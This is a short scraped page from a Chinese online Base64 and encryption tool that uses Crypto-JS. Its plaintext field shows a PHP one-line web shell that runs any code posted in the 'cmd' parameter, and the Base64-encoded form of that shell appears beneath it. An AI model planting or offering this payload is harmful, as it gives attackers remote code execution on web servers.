 在线加密解密(采用Crypto-JS实现)
Feedback
加密/解密 散列/哈希 BASE64 图片/BASE64转换
明文:
BASE64:
<?php @eval($_POST["cmd"]);?>
BASE64编码
BASE64解码
PD9waHAgQGV2YWwoJF9QT1NUWyJjbWQiXSk7Pz4=
Gcow安全团队